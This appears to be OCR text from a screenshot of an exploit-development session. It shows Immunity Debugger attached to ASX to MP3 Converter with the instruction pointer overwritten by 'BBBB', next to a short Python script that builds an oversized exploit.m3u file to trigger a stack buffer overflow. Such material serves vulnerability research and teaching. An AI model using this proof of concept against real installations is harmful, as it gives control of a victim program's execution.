 Immunity Debugger - ASX2MP3Converter.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000001
ECX 41414141
EDX 00D90000
EBX 000E2FFC ASCII "C:\Documents and Settings\Administrator\Desktop\exploit.m3u"
EBP 000E33DC
ESI 000E3038
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
*C:\Documents and Settings\Administrator\Desktop\exploit.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit.py
1 buffer = "http://"
2
3 buffer += "A"*17417 + "B"*4 + "C"*1000
4
5 f = open("exploit.m3u", "w")
6
7 f.write(buffer)
8
9 f.close()
10
Address Hex dum
0047C000 00 00 0
0047C008 00 72 4
0047C010 D0 73 4
0047C018 40 0A 4
0047C020 20 0B 4
0047C028 F0 47 4
0047C030 E0 49 4
0047C038 40 73 4
0047C040 10 AA 4
0047C048 E0 C6 4
0047C050 A0 E7 4
0047C058 00 E8 4
0047C060 A0 35 4
0047C068 00 36 4
0047C070 00 09 4
0047C078 60 0E 4
0047C080 30 0F 4
0047C088 70 A8 4
0047C090 D0 A8 4
0047C098 A0 A9 4
0047C0A0 50 CD 4
0047C0A8 F0 E6 4
0047C0B0 C0 E7 4
0047C0B8 B0 1E 4
0047C0C0 60 39 4
0047C0C8 20 3A 4
0047C0D0 D0 5A 4
0047C0D8 50 B8 4
0047C0E0 10 1B 4
0047C0E8 60 E4 4
0047C0F0 D0 1C 4
0047C0F8 00 28 4
0047C100 60 28 4
0047C108 10 29 4
[21:51:23] A
Paused
start Immunity Debugger - ... *C:\Documents and S... ASX to MP3 Converter 9:51 PM